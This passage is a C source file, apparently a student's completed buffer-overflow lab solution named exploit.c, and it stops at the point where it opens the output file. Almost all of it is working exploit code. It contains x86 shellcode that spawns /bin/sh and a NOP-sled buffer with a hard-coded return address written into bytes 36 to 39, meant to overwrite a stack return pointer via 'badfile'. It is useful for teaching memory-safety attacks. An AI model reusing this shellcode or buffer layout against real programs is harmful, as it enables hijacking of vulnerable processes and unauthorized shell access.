 #include<stdlib.h>
#include<stdio.h>
#include<string.h>

/* exploit.c */
/* A program that creates a file containing code for launching shell */

char shellcode[] =
        "\x31\xc0" /* Line 1: xorl %eax,%eax */
        "\x50" /* Line 2: pushl %eax */
        "\x68""//sh" /* Line 3: pushl $0x68732f2f */
        "\x68""/bin" /* Line 4: pushl $0x6e69622f */
        "\x89\xe3" /* Line 5: movl %esp,%ebx */
        "\x50" /* Line 6: pushl %eax */
        "\x53" /* Line 7: pushl %ebx */
        "\x89\xe1" /* Line 8: movl %esp,%ecx */
        "\x99" /* Line 9: cdq */
        "\xb0\x0b" /* Line 10: movb $0x0b,%al */
        "\xcd\x80" /* Line 11: int $0x80 */
;

void main(int argc, char **argv)
{
        char buffer[517];
        FILE *badfile;
        /* Initialize buffer with 0x90 (NOP instruction) */
        memset(&buffer, 0x90, 517);
        /* You need to fill the buffer with appropriate contents here */
        /* ... Put your code here ... */
        int start = 517-sizeof(shellcode)/sizeof(char);
        strcpy(buffer+start,shellcode);
        unsigned int ret=0xbfffebf8;//$ebp bfffeb48
        buffer[36]=0xf8;
        buffer[37]=0xeb;
        buffer[38]=0xff;
        buffer[39]=0xbf;
        /* Save the contents to the file "badfile" */
        badfile = fopen("./badfile", "w");